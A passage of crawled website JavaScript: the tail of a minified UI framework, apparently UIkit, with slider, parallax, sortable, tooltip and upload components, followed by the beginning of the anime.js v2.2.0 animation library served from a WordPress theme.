a=a.map(P);if(e.match(/^bg/))if(De(p,"background-position-"+e[2],""),n=De(p,"backgroundPosition").split(" ")["x"===e[2]?0:1],m.covers){var c=Math.min.apply(Math,a),u=Math.max.apply(Math,a),d=a.indexOf(c)<a.indexOf(u);r=u-c,a=a.map(function(t){return t-(d?c:u)}),i=(d?-r:0)+"px"}else i=n;return t[e]={steps:a,unit:h,pos:i,bgPos:n,diff:r},t},{})},bgProps:function(){var e=this;return["bgx","bgy"].filter(function(t){return t in e.props})},covers:function(t,e){return n=(i=e).style.backgroundSize,r="cover"===De(De(i,"backgroundSize",""),"backgroundSize"),i.style.backgroundSize=n,r;var i,n,r}},disconnected:function(){delete this._image},update:{read:function(t){var h=this;if(t.active=this.matchMedia,t.active){if(!t.image&&this.covers&&this.bgProps.length){var e=De(this.$el,"backgroundImage").replace(/^none|url\(["']?(.+?)["']?\)$/,"$1");if(e){var i=new Image;i.src=e,(t.image=i).naturalWidth||(i.onload=function(){return h.$emit()})}}var n=t.image;if(n&&n.naturalWidth){var l={width:this.$el.offsetWidth,height:this.$el.offsetHeight},c={width:n.naturalWidth,height:n.naturalHeight},u=J.cover(c,l);this.bgProps.forEach(function(t){var e=h.props[t],i=e.diff,n=e.bgPos,r=e.steps,o="bgy"===t?"height":"width",s=u[o]-l[o];if(n.match(/%$|0px/)){if(s<i)l[o]=u[o]+i-s;else if(i<s){var a=parseFloat(n);a&&(h.props[t].steps=r.map(function(t){return t-(s-i)/(100/a)}))}u=J.cover(c,l)}}),t.dim=u}}},write:function(t){var e=t.dim;t.active?e&&De(this.$el,{backgroundSize:e.width+"px "+e.height+"px",backgroundRepeat:"no-repeat"}):De(this.$el,{backgroundSize:"",backgroundRepeat:""})},events:["load","resize"]},methods:{reset:function(){var i=this;R(this.getCss(0),function(t,e){return De(i.$el,e,"")})},getCss:function(p){var m=this.props,g=!1;return Object.keys(m).reduce(function(t,e){var i=m[e],n=i.steps,r=i.unit,o=i.pos,s=Or(n,p);switch(e){case"x":case"y":if(g)break;var a=["x","y"].map(function(t){return e===t?P(s).toFixed(0)+r:m[t]?Or(m[t].steps,p,1)+m[t].unit:0}),h=a[0],l=a[1];g=t.transform+=" translate3d("+h+", "+l+", 0)";break;case"rotate":t.transform+=" rotate("+s+"deg)";break;case"scale":t.transform+=" scale("+s+")";break;case"bgy":case"bgx":t["background-position-"+e[2]]="calc("+o+" + "+(s+r)+")";break;case"color":case"backgroundColor":case"borderColor":var c=Dr(n,p),u=c[0],d=c[1],f=c[2];t[e]="rgba("+u.map(function(t,e){return t+=f*(d[e]-t),3===e?P(t):parseInt(t,10)}).join(",")+")";break;case"blur":t.filter+=" blur("+s+"px)";break;case"hue":t.filter+=" hue-rotate("+s+"deg)";break;case"fopacity":t.filter+=" opacity("+s+"%)";break;case"grayscale":case"invert":case"saturate":case"sepia":t.filter+=" "+e+"("+s+"%)";break;default:t[e]=s}return t},{transform:"",filter:""})}}};function Dr(t,e){var i=t.length-1,n=Math.min(Math.floor(i*e),i-1),r=t.slice(n,n+2);return r.push(1===e?1:e%(1/i)*i),r}function Or(t,e,i){void 0===i&&(i=2);var n=Dr(t,e),r=n[0],o=n[1],s=n[2];return(M(r)?r+Math.abs(r-o)*s*(r<o?1:-1):+o).toFixed(i)}var Br={mixins:[Mr],props:{target:String,viewport:Number,easing:Number},data:{target:!1,viewport:1,easing:1},computed:{target:function(t,e){var i=t.target;return i&&it(i,e)||e}},update:{read:function(t,e){var i=t.percent,n=t.active;if("scroll"!==e.type&&(i=!1),n){var r,o,s=i;return r=li(this.target)/(this.viewport||1),o=this.easing,{percent:i=U(r*(1-(o-o*r))),style:s!==i&&this.getCss(i)}}},write:function(t){var e=t.style;t.active?e&&De(this.$el,e):this.reset()},events:["scroll","load","resize"]}};var zr={update:{write:function(){if(!this.stack.length&&!this.dragging){var t=this.getValidIndex();delete this.index,$e(this.slides,this.clsActive,this.clsActivated),this.show(t)}},events:["load","resize"]}};function Pr(t,e,i){var n,r=Lr(t,e);return i?r-(n=t,jr(e).width/2-jr(n).width/2):Math.min(r,Hr(e))}function Hr(t){return Math.max(0,Fr(t)-jr(t).width)}function Fr(t){return Vr(t).reduce(function(t,e){return jr(e).width+t},0)}function Lr(t,e){return(Qe(t).left+(Et?jr(t).width-jr(e).width:0))*(Et?-1:1)}function jr(t){return t.getBoundingClientRect()}function Wr(t,e,i){Lt(t,jt(e,!1,!1,i))}function Vr(t){return L(t.children)}var Yr={mixins:[Fi,kr,zr],props:{center:Boolean,sets:Boolean},data:{center:!1,sets:!1,attrItem:"uk-slider-item",selList:".uk-slider-items",selNav:".uk-slider-nav",clsContainer:"uk-slider-container",Transitioner:function(r,n,o,t){var e=t.center,s=t.easing,a=t.list,h=new Xt,i=r?Pr(r,a,e):Pr(n,a,e)+jr(n).width*o,l=n?Pr(n,a,e):i+jr(r).width*o*(Et?-1:1);return{dir:o,show:function(t,e,i){void 0===e&&(e=0);var n=i?"linear":s;return t-=Math.round(t*U(e,-1,1)),this.translate(e),r&&this.updateTranslates(),e=r?e:U(e,0,1),Wr(this.getItemIn(),"itemin",{percent:e,duration:t,timing:n,dir:o}),r&&Wr(this.getItemIn(!0),"itemout",{percent:1-e,duration:t,timing:n,dir:o}),Ve.start(a,{transform:wr(-l*(Et?-1:1),"px")},t,n).then(h.resolve,X),h.promise},stop:function(){return Ve.stop(a)},cancel:function(){Ve.cancel(a)},reset:function(){De(a,"transform","")},forward:function(t,e){return void 0===e&&(e=this.percent()),Ve.cancel(a),this.show(t,e,!0)},translate:function(t){var e=this.getDistance()*o*(Et?-1:1);De(a,"transform",wr(U(e-e*t-l,-Fr(a),jr(a).width)*(Et?-1:1),"px")),this.updateTranslates(),r&&(t=U(t,-1,1),Wr(this.getItemIn(),"itemtranslatein",{percent:t,dir:o}),Wr(this.getItemIn(!0),"itemtranslateout",{percent:1-t,dir:o}))},percent:function(){return Math.abs((De(a,"transform").split(",")[4]*(Et?-1:1)+i)/(l-i))},getDistance:function(){return Math.abs(l-i)},getItemIn:function(t){void 0===t&&(t=!1);var e=this.getActives(),i=q(Vr(a),"offsetLeft"),n=ne(i,e[0<o*(t?-1:1)?e.length-1:0]);return~n&&i[n+(r&&!t?o:0)]},getActives:function(){var i=Pr(r||n,a,e);return q(Vr(a).filter(function(t){var e=Lr(t,a);return i<=e&&e+jr(t).width<=jr(a).width+i}),"offsetLeft")},updateTranslates:function(){var i=this.getActives();Vr(a).forEach(function(t){var e=b(i,t);Wr(t,"itemtranslate"+(e?"in":"out"),{percent:e?1:0,dir:t.offsetLeft<=n.offsetLeft?1:-1})})}}}},computed:{avgWidth:function(){return Fr(this.list)/this.length},finite:function(t){return t.finite||Fr(this.list)<jr(this.list).width+Vr(this.list).reduce(function(t,e){return Math.max(t,jr(e).width)},0)+this.center},maxIndex:function(){if(!this.finite||this.center&&!this.sets)return this.length-1;if(this.center)return this.sets[this.sets.length-1];De(this.slides,"order","");for(var t=Hr(this.list),e=this.length;e--;)if(Lr(this.list.children[e],this.list)<t)return Math.min(e+1,this.length-1);return 0},sets:function(t){var o=this,e=t.sets,s=jr(this.list).width/(this.center?2:1),a=0,h=s,l=0;return(e=e&&this.slides.reduce(function(t,e,i){var n=jr(e).width;if(a<l+n&&(!o.center&&i>o.maxIndex&&(i=o.maxIndex),!b(t,i))){var r=o.slides[i+1];o.center&&r&&n<h-jr(r).width/2?h-=n:(h=s,t.push(i),a=l+s+(o.center?n/2:0))}return l+=n,t},[]))&&e.length&&e},transitionOptions:function(){return{center:this.center,list:this.list}}},connected:function(){Ee(this.$el,this.clsContainer,!be("."+this.clsContainer,this.$el))},update:{write:function(){var i=this;ye("["+this.attrItem+"],[data-"+this.attrItem+"]",this.$el).forEach(function(t){var e=et(t,i.attrItem);i.maxIndex&&Ee(t,"uk-hidden",D(e)&&(i.sets&&!b(i.sets,P(e))||e>i.maxIndex))})},events:["load","resize"]},events:{beforeitemshow:function(t){!this.dragging&&this.sets&&this.stack.length<2&&!b(this.sets,this.index)&&(this.index=this.getValidIndex());var e=Math.abs(this.index-this.prevIndex+(0<this.dir&&this.index<this.prevIndex||this.dir<0&&this.index>this.prevIndex?(this.maxIndex+1)*this.dir:0));if(!this.dragging&&1<e){for(var i=0;i<e;i++)this.stack.splice(1,0,0<this.dir?"next":"previous");t.preventDefault()}else this.duration=$r(this.avgWidth/this.velocity)*(jr(this.dir<0||!this.slides[this.prevIndex]?this.slides[this.index]:this.slides[this.prevIndex]).width/this.avgWidth),this.reorder()},itemshow:function(){!O(this.prevIndex)&&ke(this._getTransitioner().getItemIn(),this.clsActive)},itemshown:function(){var e=this,i=this._getTransitioner(this.index).getActives();this.slides.forEach(function(t){return Ee(t,e.clsActive,b(i,t))}),(!this.sets||b(this.sets,P(this.index)))&&this.slides.forEach(function(t){return Ee(t,e.clsActivated,b(i,t))})}},methods:{reorder:function(){var i=this;if(De(this.slides,"order",""),!this.finite){var n=0<this.dir&&this.slides[this.prevIndex]?this.prevIndex:this.index;if(this.slides.forEach(function(t,e){return De(t,"order",0<i.dir&&e<n?1:i.dir<0&&e>=i.index?-1:"")}),this.center)for(var t=this.slides[n],e=jr(this.list).width/2-jr(t).width/2,r=0;0<e;){var o=this.getIndex(--r+n,n),s=this.slides[o];De(s,"order",n<o?-2:-1),e-=jr(s).width}}},getValidIndex:function(t,e){if(void 0===t&&(t=this.index),void 0===e&&(e=this.prevIndex),t=this.getIndex(t,e),!this.sets)return t;var i;do{if(b(this.sets,t))return t;i=t,t=this.getIndex(t+this.dir,e)}while(t!==i);return t}}},Rr={mixins:[Mr],data:{selItem:"!li"},computed:{item:function(t,e){return it(t.selItem,e)}},events:[{name:"itemshown",self:!0,el:function(){return this.item},handler:function(){De(this.$el,this.getCss(.5))}},{name:"itemin itemout",self:!0,el:function(){return this.item},handler:function(t){var e=t.type,i=t.detail,n=i.percent,r=i.duration,o=i.timing,s=i.dir;Ve.cancel(this.$el),De(this.$el,this.getCss(Ur(e,s,n))),Ve.start(this.$el,this.getCss(qr(e)?.5:0<s?1:0),r,o).catch(X)}},{name:"transitioncanceled transitionend",self:!0,el:function(){return this.item},handler:function(){Ve.cancel(this.$el)}},{name:"itemtranslatein itemtranslateout",self:!0,el:function(){return this.item},handler:function(t){var e=t.type,i=t.detail,n=i.percent,r=i.dir;Ve.cancel(this.$el),De(this.$el,this.getCss(Ur(e,r,n)))}}]};function qr(t){return u(t,"in")}function Ur(t,e,i){return i/=2,qr(t)?e<0?1-i:i:e<0?i:1-i}var Xr,Kr=Y({},gr,{fade:{show:function(){return[{opacity:0,zIndex:0},{zIndex:-1}]},percent:function(t){return 1-De(t,"opacity")},translate:function(t){return[{opacity:1-t,zIndex:0},{zIndex:-1}]}},scale:{show:function(){return[{opacity:0,transform:br(1.5),zIndex:0},{zIndex:-1}]},percent:function(t){return 1-De(t,"opacity")},translate:function(t){return[{opacity:1-t,transform:br(1+.5*t),zIndex:0},{zIndex:-1}]}},pull:{show:function(t){return t<0?[{transform:wr(30),zIndex:-1},{transform:wr(),zIndex:0}]:[{transform:wr(-100),zIndex:0},{transform:wr(),zIndex:-1}]},percent:function(t,e,i){return i<0?1-vr(e):vr(t)},translate:function(t,e){return e<0?[{transform:wr(30*t),zIndex:-1},{transform:wr(-100*(1-t)),zIndex:0}]:[{transform:wr(100*-t),zIndex:0},{transform:wr(30*(1-t)),zIndex:-1}]}},push:{show:function(t){return t<0?[{transform:wr(100),zIndex:0},{transform:wr(),zIndex:-1}]:[{transform:wr(-30),zIndex:-1},{transform:wr(),zIndex:0}]},percent:function(t,e,i){return 0<i?1-vr(e):vr(t)},translate:function(t,e){return e<0?[{transform:wr(100*t),zIndex:0},{transform:wr(-30*(1-t)),zIndex:-1}]:[{transform:wr(-30*t),zIndex:-1},{transform:wr(100*(1-t)),zIndex:0}]}}}),Gr={mixins:[Fi,Ir,zr],props:{ratio:String,minHeight:Boolean,maxHeight:Boolean},data:{ratio:"16:9",minHeight:!1,maxHeight:!1,selList:".uk-slideshow-items",attrItem:"uk-slideshow-item",selNav:".uk-slideshow-nav",Animations:Kr},update:{read:function(){var t=this.ratio.split(":").map(Number),e=t[0],i=t[1];return i=i*this.list.offsetWidth/e,this.minHeight&&(i=Math.max(this.minHeight,i)),this.maxHeight&&(i=Math.min(this.maxHeight,i)),{height:i-ni(this.list,"content-box")}},write:function(t){var e=t.height;De(this.list,"minHeight",e)},events:["load","resize"]}},Jr={mixins:[Fi,hr],props:{group:String,threshold:Number,clsItem:String,clsPlaceholder:String,clsDrag:String,clsDragState:String,clsBase:String,clsNoDrag:String,clsEmpty:String,clsCustom:String,handle:String},data:{group:!1,threshold:5,clsItem:"uk-sortable-item",clsPlaceholder:"uk-sortable-placeholder",clsDrag:"uk-sortable-drag",clsDragState:"uk-drag",clsBase:"uk-sortable",clsNoDrag:"uk-sortable-nodrag",clsEmpty:"uk-sortable-empty",clsCustom:"",handle:!1},created:function(){var o=this;["init","start","move","end"].forEach(function(t){var r=o[t];o[t]=function(t){o.scrollY=window.pageYOffset;var e=Mi(t,"page"),i=e.x,n=e.y;o.pos={x:i,y:n},r(t)}})},events:{name:_t,passive:!1,handler:"init"},update:{write:function(){if(this.clsEmpty&&Ee(this.$el,this.clsEmpty,!this.$el.children.length),De(this.handle?ye(this.handle,this.$el):this.$el.children,"touchAction","none"),this.drag){Je(this.drag,{top:this.pos.y+this.origin.top,left:this.pos.x+this.origin.left});var t,e=Je(this.drag),i=e.top,n=i+e.height;0<i&&i<this.scrollY?t=this.scrollY-5:n<ti(document)&&n>ti(window)+this.scrollY&&(t=this.scrollY+5),t&&setTimeout(function(){return ci(window,t)},5)}}},methods:{init:function(t){var e=t.target,i=t.button,n=t.defaultPrevented,r=L(this.$el.children).filter(function(t){return St(e,t)})[0];!r||$t(e)||this.handle&&!St(e,this.handle)||0<i||St(e,"."+this.clsNoDrag)||n||(t.preventDefault(),this.touched=[this],this.placeholder=r,this.origin=Y({target:e,index:ne(r)},this.pos),Pt(document,Mt,this.move),Pt(document,Dt,this.end),Pt(window,"scroll",this.scroll),this.threshold||this.start(t))},start:function(t){this.drag=ae(this.$container,this.placeholder.outerHTML.replace(/^<li/i,"<div").replace(/li>$/i,"div>")),De(this.drag,Y({boxSizing:"border-box",width:this.placeholder.offsetWidth,height:this.placeholder.offsetHeight},De(this.placeholder,["paddingLeft","paddingRight","paddingTop","paddingBottom"]))),Z(this.drag,"uk-no-boot",""),ke(this.drag,this.clsDrag,this.clsCustom),ti(this.drag.firstElementChild,ti(this.placeholder.firstElementChild));var e=Je(this.placeholder),i=e.left,n=e.top;Y(this.origin,{left:i-this.pos.x,top:n-this.pos.y}),ke(this.placeholder,this.clsPlaceholder),ke(this.$el.children,this.clsItem),ke(document.documentElement,this.clsDragState),Lt(this.$el,"start",[this,this.placeholder]),this.move(t)},move:function(t){if(this.drag){this.$emit();var e="mousemove"===t.type?t.target:document.elementFromPoint(this.pos.x-window.pageXOffset,this.pos.y-window.pageYOffset),i=this.getSortable(e),n=this.getSortable(this.placeholder),r=i!==n;if(i&&!St(e,this.placeholder)&&(!r||i.group&&i.group===n.group)){if(e=i.$el===e.parentNode&&e||L(i.$el.children).filter(function(t){return St(e,t)})[0],r)n.remove(this.placeholder);else if(!e)return;i.insert(this.placeholder,e),b(this.touched,i)||this.touched.push(i)}}else(Math.abs(this.pos.x-this.origin.x)>this.threshold||Math.abs(this.pos.y-this.origin.y)>this.threshold)&&this.start(t)},end:function(t){if(Ht(document,Mt,this.move),Ht(document,Dt,this.end),Ht(window,"scroll",this.scroll),this.drag){qt();var e=this.getSortable(this.placeholder);this===e?this.origin.index!==ne(this.placeholder)&&Lt(this.$el,"moved",[this,this.placeholder]):(Lt(e.$el,"added",[e,this.placeholder]),Lt(this.$el,"removed",[this,this.placeholder])),Lt(this.$el,"stop",[this,this.placeholder]),ue(this.drag),this.drag=null;var i=this.touched.map(function(t){return t.clsPlaceholder+" "+t.clsItem}).join(" ");this.touched.forEach(function(t){return $e(t.$el.children,i)}),$e(document.documentElement,this.clsDragState)}else"touchend"===t.type&&t.target.click()},scroll:function(){var t=window.pageYOffset;t!==this.scrollY&&(this.pos.y+=t-this.scrollY,this.scrollY=t,this.$emit())},insert:function(i,n){var r=this;ke(this.$el.children,this.clsItem);var t=function(){var t,e;n?!St(i,r.$el)||(e=n,(t=i).parentNode===e.parentNode&&ne(t)>ne(e))?he(n,i):le(n,i):ae(r.$el,i)};this.animation?this.animate(t):t()},remove:function(t){St(t,this.$el)&&(this.animation?this.animate(function(){return ue(t)}):ue(t))},getSortable:function(t){return t&&(this.$getComponent(t,"sortable")||this.getSortable(t.parentNode))}}};var Zr=[],Qr={mixins:[Ln,Li,Xi],args:"title",props:{delay:Number,title:String},data:{pos:"top",title:"",delay:0,animation:["uk-animation-scale-up"],duration:100,cls:"uk-active",clsPos:"uk-tooltip"},beforeConnect:function(){this._hasTitle=Q(this.$el,"title"),Z(this.$el,{title:"","aria-expanded":!1})},disconnected:function(){this.hide(),Z(this.$el,{title:this._hasTitle?this.title:null,"aria-expanded":null})},methods:{show:function(){var e=this;b(Zr,this)||(Zr.forEach(function(t){return t.hide()}),Zr.push(this),this._unbind=Pt(document,Dt,function(t){return!St(t.target,e.$el)&&e.hide()}),clearTimeout(this.showTimer),this.showTimer=setTimeout(function(){e._show(),e.hideTimer=setInterval(function(){xt(e.$el)||e.hide()},150)},this.delay))},hide:function(){var t=Zr.indexOf(this);!~t||ft(this.$el,"input")&&this.$el===document.activeElement||(Zr.splice(t,1),clearTimeout(this.showTimer),clearInterval(this.hideTimer),Z(this.$el,"aria-expanded",!1),this.toggleElement(this.tooltip,!1),this.tooltip&&ue(this.tooltip),this.tooltip=!1,this._unbind())},_show:function(){this.tooltip=ae(this.container,'<div class="'+this.clsPos+'" aria-expanded="true" aria-hidden> <div class="'+this.clsPos+'-inner">'+this.title+"</div> </div>"),this.positionAt(this.tooltip,this.$el),this.origin="y"===this.getAxis()?ai(this.dir)+"-"+this.align:this.align+"-"+ai(this.dir),this.toggleElement(this.tooltip,!0)}},events:(Xr={},Xr["focus "+Ot+" "+_t]=function(t){t.type===_t&&_i(t)||this.show()},Xr.blur="hide",Xr[Bt]=function(t){_i(t)||this.hide()},Xr)},to={props:{allow:String,clsDragover:String,concurrent:Number,maxSize:Number,method:String,mime:String,msgInvalidMime:String,msgInvalidName:String,msgInvalidSize:String,multiple:Boolean,name:String,params:Object,type:String,url:String},data:{allow:!1,clsDragover:"uk-dragover",concurrent:1,maxSize:0,method:"POST",mime:!1,msgInvalidMime:"Invalid File Type: %s",msgInvalidName:"Invalid File Name: %s",msgInvalidSize:"Invalid File Size: %s Kilobytes Max",multiple:!1,name:"files[]",params:{},type:"",url:"",abort:X,beforeAll:X,beforeSend:X,complete:X,completeAll:X,error:X,fail:X,load:X,loadEnd:X,loadStart:X,progress:X},events:{change:function(t){ft(t.target,'input[type="file"]')&&(t.preventDefault(),t.target.files&&this.upload(t.target.files),t.target.value="")},drop:function(t){io(t);var e=t.dataTransfer;e&&e.files&&($e(this.$el,this.clsDragover),this.upload(e.files))},dragenter:function(t){io(t)},dragover:function(t){io(t),ke(this.$el,this.clsDragover)},dragleave:function(t){io(t),$e(this.$el,this.clsDragover)}},methods:{upload:function(t){var n=this;if(t.length){Lt(this.$el,"upload",[t]);for(var e=0;e<t.length;e++){if(this.maxSize&&1e3*this.maxSize<t[e].size)return void this.fail(this.msgInvalidSize.replace("%s",this.maxSize));if(this.allow&&!eo(this.allow,t[e].name))return void this.fail(this.msgInvalidName.replace("%s",this.allow));if(this.mime&&!eo(this.mime,t[e].type))return void this.fail(this.msgInvalidMime.replace("%s",this.mime))}this.multiple||(t=[t[0]]),this.beforeAll(this,t);var r=function(t,e){for(var i=[],n=0;n<t.length;n+=e){for(var r=[],o=0;o<e;o++)r.push(t[n+o]);i.push(r)}return i}(t,this.concurrent),o=function(t){var e=new FormData;for(var i in t.forEach(function(t){return e.append(n.name,t)}),n.params)e.append(i,n.params[i]);Qt(n.url,{data:e,method:n.method,responseType:n.type,beforeSend:function(t){var e=t.xhr;e.upload&&Pt(e.upload,"progress",n.progress),["loadStart","load","loadEnd","abort"].forEach(function(t){return Pt(e,t.toLowerCase(),n[t])}),n.beforeSend(t)}}).then(function(t){n.complete(t),r.length?o(r.shift()):n.completeAll(t)},function(t){return n.error(t)})};o(r.shift())}}}};function eo(t,e){return e.match(new RegExp("^"+t.replace(/\//g,"\\/").replace(/\*\*/g,"(\\/[^\\/]+)*").replace(/\*/g,"[^\\/]+").replace(/((?!\\))\?/g,"$1.")+"$","i"))}function io(t){t.preventDefault(),t.stopPropagation()}return Hi.component("countdown",or),Hi.component("filter",dr),Hi.component("lightbox",Cr),Hi.component("lightboxPanel",Sr),Hi.component("notification",Nr),Hi.component("parallax",Br),Hi.component("slider",Yr),Hi.component("sliderParallax",Rr),Hi.component("slideshow",Gr),Hi.component("slideshowParallax",Rr),Hi.component("sortable",Jr),Hi.component("tooltip",Qr),Hi.component("upload",to),function(o){var s=o.connect,a=o.disconnect;function t(){h(document.body,s),pi.flush(),new MutationObserver(function(t){return t.forEach(e)}).observe(document,{childList:!0,subtree:!0,characterData:!0,attributes:!0}),o._initialized=!0}function e(t){var e=t.target;("attributes"!==t.type?function(t){for(var e=t.addedNodes,i=t.removedNodes,n=0;n<e.length;n++)h(e[n],s);for(var r=0;r<i.length;r++)h(i[r],a);return!0}(t):function(t){var e=t.target,i=t.attributeName;if("href"===i)return!0;var n=Di(i);if(n&&n in o){if(Q(e,i))return o[n](e),!0;var r=o.getComponent(e,n);return r?(r.$destroy(),!0):void 0}}(t))&&o.update(e)}function h(t,e){if(1===t.nodeType&&!Q(t,"uk-no-boot"))for(e(t),t=t.firstElementChild;t;){var i=t.nextElementSibling;h(t,e),t=i}}"MutationObserver"in window&&(document.body?t():new MutationObserver(function(){document.body&&(this.disconnect(),t())}).observe(document,{childList:!0,subtree:!0}))}(Hi),Hi});

--- FILE ---
content_type: application/javascript
request_url: https://ahuv.cz/wp-content/themes/gentium/assets/js/anime.min.js?ver=2.2
body_size: 8475
content:
/**
 * http://animejs.com
 * JavaScript animation engine
 * @version v2.2.0
 * @author Julian Garnier
 * @copyright ©2017 Julian Garnier
 * Released under the MIT license
**/

(function(root, factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define([], factory);
  } else if (typeof module === 'object' && module.exports) {
    // Node. Does not work with strict CommonJS, but
    // only CommonJS-like environments that support module.exports,
    // like Node.
    module.exports = factory();
  } else {
    // Browser globals (root is window)
    root.anime = factory();
  }
}(this, () => {

  // Defaults

  const defaultInstanceSettings = {
    update: undefined,
    begin: undefined,
    run: undefined,
    complete: undefined,
    loop: 1,
    direction: 'normal',
    autoplay: true,
    offset: 0
  }

  const defaultTweenSettings = {
    duration: 1000,
    delay: 0,
    easing: 'easeOutElastic',
    elasticity: 500,
    round: 0
  }

  const validTransforms = ['translateX', 'translateY', 'translateZ', 'rotate', 'rotateX', 'rotateY', 'rotateZ', 'scale', 'scaleX', 'scaleY', 'scaleZ', 'skewX', 'skewY', 'perspective'];
  let transformString;

  // Utils

  function stringContains(str, text) {
    return str.indexOf(text) > -1;
  }

  const is = {
    arr: a => Array.isArray(a),
    obj: a => stringContains(Object.prototype.toString.call(a), 'Object'),
    pth: a => is.obj(a) && a.hasOwnProperty('totalLength'),
    svg: a => a instanceof SVGElement,
    dom: a => a.nodeType || is.svg(a),
    str: a => typeof a === 'string',
    fnc: a => typeof a === 'function',
    und: a => typeof a === 'undefined',
    hex: a => /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(a),
    rgb: a => /^rgb/.test(a),
    hsl: a => /^hsl/.test(a),
    col: a => (is.hex(a) || is.rgb(a) || is.hsl(a))
  }

  // BezierEasing https://github.com/gre/bezier-easing

  const bezier = (() => {

    const kSplineTableSize = 11;
    const kSampleStepSize = 1.0 / (kSplineTableSize - 1.0);

    function A (aA1, aA2) { return 1.0 - 3.0 * aA2 + 3.0 * aA1 };
    function B (aA1, aA2) { return 3.0 * aA2 - 6.0 * aA1 };
    function C (aA1)      { return 3.0 * aA1 };

    function calcBezier (aT, aA1, aA2) { return ((A(aA1, aA2) * aT + B(aA1, aA2)) * aT + C(aA1)) * aT };
    function getSlope (aT, aA1, aA2) { return 3.0 * A(aA1, aA2) * aT * aT + 2.0 * B(aA1, aA2) * aT + C(aA1) };

    function binarySubdivide (aX, aA, aB, mX1, mX2) {
      let currentX, currentT, i = 0;
      do {
        currentT = aA + (aB - aA) / 2.0;
        currentX = calcBezier(currentT, mX1, mX2) - aX;
        if (currentX > 0.0) { aB = currentT } else { aA = currentT };
      } while (Math.abs(currentX) > 0.0000001 && ++i < 10);
      return currentT;
    }

    function newtonRaphsonIterate (aX, aGuessT, mX1, mX2) {
      for (let i = 0; i < 4; ++i) {
        const currentSlope = getSlope(aGuessT, mX1, mX2);
        if (currentSlope === 0.0) return aGuessT;
        const currentX = calcBezier(aGuessT, mX1, mX2) - aX;
        aGuessT -= currentX / currentSlope;
      }
      return aGuessT;
    }

    function bezier(mX1, mY1, mX2, mY2) {

      if (!(0 <= mX1 && mX1 <= 1 && 0 <= mX2 && mX2 <= 1)) return;
      let sampleValues = new Float32Array(kSplineTableSize);

      if (mX1 !== mY1 || mX2 !== mY2) {
        for (let i = 0; i < kSplineTableSize; ++i) {
          sampleValues[i] = calcBezier(i * kSampleStepSize, mX1, mX2);
        }
      }

      function getTForX(aX) {

        let intervalStart = 0.0;
        let currentSample = 1;
        const lastSample = kSplineTableSize - 1;

        for (; currentSample !== lastSample && sampleValues[currentSample] <= aX; ++currentSample) {
          intervalStart += kSampleStepSize;
        }

        --currentSample;

        const dist = (aX - sampleValues[currentSample]) / (sampleValues[currentSample + 1] - sampleValues[currentSample]);
        const guessForT = intervalStart + dist * kSampleStepSize;
        const initialSlope = getSlope(guessForT, mX1, mX2);

        if (initialSlope >= 0.001) {
          return newtonRaphsonIterate(aX, guessForT, mX1, mX2);
        } else if (initialSlope === 0.0) {
          return guessForT;
        } else {
          return binarySubdivide(aX, intervalStart, intervalStart + kSampleStepSize, mX1, mX2);
        }

      }

      return x => {
        if (mX1 === mY1 && mX2 === mY2) return x;
        if (x === 0) return 0;
        if (x === 1) return 1;
        return calcBezier(getTForX(x), mY1, mY2);
      }

    }

    return bezier;

  })();

  const easings = (() => {

    const names = ['Quad', 'Cubic', 'Quart', 'Quint', 'Sine', 'Expo', 'Circ', 'Back', 'Elastic'];

    // Elastic easing adapted from jQueryUI http://api.jqueryui.com/easings/

    function elastic(t, p) {
      return t === 0 || t === 1 ? t :
      -Math.pow(2, 10 * (t - 1)) * Math.sin((((t - 1) - (p / (Math.PI * 2.0) * Math.asin(1))) * (Math.PI * 2)) / p );
    }

    // Approximated Penner equations http://matthewlein.com/ceaser/

    const equations = {
      In: [
        [0.550, 0.085, 0.680, 0.530], /* InQuad */
        [0.550, 0.055, 0.675, 0.190], /* InCubic */
        [0.895, 0.030, 0.685, 0.220], /* InQuart */
        [0.755, 0.050, 0.855, 0.060], /* InQuint */
        [0.470, 0.000, 0.745, 0.715], /* InSine */
        [0.950, 0.050, 0.795, 0.035], /* InExpo */
        [0.600, 0.040, 0.980, 0.335], /* InCirc */
        [0.600, -0.280, 0.735, 0.045], /* InBack */
        elastic /* InElastic */
      ], Out: [
        [0.250, 0.460, 0.450, 0.940], /* OutQuad */
        [0.215, 0.610, 0.355, 1.000], /* OutCubic */
        [0.165, 0.840, 0.440, 1.000], /* OutQuart */
        [0.230, 1.000, 0.320, 1.000], /* OutQuint */
        [0.390, 0.575, 0.565, 1.000], /* OutSine */
        [0.190, 1.000, 0.220, 1.000], /* OutExpo */
        [0.075, 0.820, 0.165, 1.000], /* OutCirc */
        [0.175, 0.885, 0.320, 1.275], /* OutBack */
        (t, f) => 1 - elastic(1 - t, f) /* OutElastic */
      ], InOut: [
        [0.455, 0.030, 0.515, 0.955], /* InOutQuad */
        [0.645, 0.045, 0.355, 1.000], /* InOutCubic */
        [0.770, 0.000, 0.175, 1.000], /* InOutQuart */
        [0.860, 0.000, 0.070, 1.000], /* InOutQuint */
        [0.445, 0.050, 0.550, 0.950], /* InOutSine */
        [1.000, 0.000, 0.000, 1.000], /* InOutExpo */
        [0.785, 0.135, 0.150, 0.860], /* InOutCirc */
        [0.680, -0.550, 0.265, 1.550], /* InOutBack */
        (t, f) => t < .5 ? elastic(t * 2, f) / 2 : 1 - elastic(t * -2 + 2, f) / 2 /* InOutElastic */
      ]
    }

    let functions = {
      linear: bezier(0.250, 0.250, 0.750, 0.750)
    }

    for (let type in equations) {
      equations[type].forEach((f, i) => {
        functions['ease'+type+names[i]] = is.fnc(f) ? f : bezier.apply(this, f);
      });
    }

    return functions;

  })();

  // Strings

  function stringToHyphens(str) {
    return str.replace(/([a-z])([A-Z])/g, '$1-$2').toLowerCase();
  }

  function selectString(str) {
    if (is.col(str)) return;
    try {
      let nodes = document.querySelectorAll(str);
      return nodes;
    } catch(e) {
      return;
    }
  }

  // Arrays

  function filterArray(arr, callback) {
    const len = arr.length;
    const thisArg = arguments.length >= 2 ? arguments[1] : void 0;
    let result = [];
    for (let i = 0; i < len; i++) {
      if (i in arr) {
        const val = arr[i];
        if (callback.call(thisArg, val, i, arr)) {
          result.push(val);
        }
      }
    }
    return result;
  }

  function flattenArray(arr) {
    return arr.reduce((a, b) => a.concat(is.arr(b) ? flattenArray(b) : b), []);
  }

  function toArray(o) {
    if (is.arr(o)) return o;
    if (is.str(o)) o = selectString(o) || o;
    if (o instanceof NodeList || o instanceof HTMLCollection) return [].slice.call(o);
    return [o];
  }

